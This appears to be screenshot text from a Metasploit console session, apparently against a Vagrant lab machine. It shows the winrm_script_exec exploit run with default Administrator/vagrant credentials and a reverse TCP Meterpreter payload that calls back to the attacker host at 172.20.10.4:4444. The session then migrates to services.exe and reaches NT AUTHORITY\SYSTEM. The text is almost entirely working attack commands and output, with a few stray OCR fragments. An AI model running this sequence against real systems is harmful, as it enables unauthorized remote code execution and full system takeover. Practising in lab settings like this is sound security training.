 msf6 > use exploit/windows/winrm/winrm_script_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/winrm/winrm_script_exec) > set rhosts 172.20.10.3
rhosts ⇒ 172.20.10.3
msf6 exploit(windows/winrm/winrm_script_exec) > set username Administrator
username ⇒ Administrator
msf6 exploit(windows/winrm/winrm_script_exec) > set password vagrant
password ⇒ vagrant
msf6 exploit(windows/winrm/winrm_script_exec) > set payload windows/
Display all 294 possibilities? (y or n)
msf6 exploit(windows/winrm/winrm_script_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/winrm/winrm_script_exec) > set force_vbs true
force_vbs ⇒ true
msf6 exploit(windows/winrm/winrm_script_exec) > run
KALI
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] User selected the FORCE_VBS option
[*] Command Stager progress -  16.94% done (2046/12080 bytes)
"the quieter you become,
[*] Command Stager progress -  33.87% done (4092/12080 bytes)
[*] Command Stager progress -  50.81% done (6138/12080 bytes)
[*] Command Stager progress -  67.75% done (8184/12080 bytes)
[*] Command Stager progress -  83.86% done (10130/12080 bytes)
[*] Sending stage (201798 bytes) to 172.20.10.3
[*] Command Stager progress - 100.00% done (12080/12080 bytes)
[*] Session ID 1 (172.20.10.4:4444 → 172.20.10.3:49687) processing InitialAutoRunScript 'post/windows/manage/pr
iv_migrate'
[*] Current session process is ipmob.exe (6148) as: VAGRANT-2008R2\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (460)
[+] Successfully migrated to services.exe (460) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (172.20.10.4:4444 → 172.20.10.3:49687) at 2024-02-27 03:22:51 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM